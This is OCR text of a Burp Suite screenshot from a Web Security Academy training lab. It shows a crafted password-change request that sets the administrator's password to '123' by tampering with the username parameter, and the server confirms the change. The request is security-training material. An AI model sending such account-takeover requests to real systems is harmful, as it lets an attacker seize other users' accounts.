 Burp Suite Professional v2021.5.2 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options CO2
58 × 59 × ...
Send Cancel < > Target: https://ac5b1f001f9cbcd5c0de1b4700450077.web-security-academy.net
Request
Pretty Raw \n Actions
1 POST /my-account/change-password HTTP/1.1
2 Host: ac5b1f001f9cbcd5c0de1b4700450077.web-security-academy.net
3 Cookie: session=bHn3HzqjF97lYkIr7KoJYt2emDlwsX8Y
4 Content-Length: 98
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="90"
7 Sec-Ch-Ua-Mobile: ?0
8 Upgrade-Insecure-Requests: 1
9 Origin: https://ac5b1f001f9cbcd5c0de1b4700450077.web-security-academy.net
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer:
https://ac5b1f001f9cbcd5c0de1b4700450077.web-security-academy.net/my-account/c
hange-password
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9
20 Connection: close
21
22 csrf=DBMJabPaWNsdbycmSNgAgJwH0ce8hAAo&username=administrator&new-password-1=
123&new-password-2=123
Search... 0 matches
Response
Pretty Raw Render \n Actions
Web Securit
Academy
Weak isolation
on dual-use
endpoint
LAB Not solved
Back to lab description
Home | My account
Password changed successfully!
Back
INSPECTOR
Query Parameters (0)
Body Parameters (4)
Request Cookies (1)
Request Headers (19)
Response Headers (3)
Done
2,649 bytes | 875 millis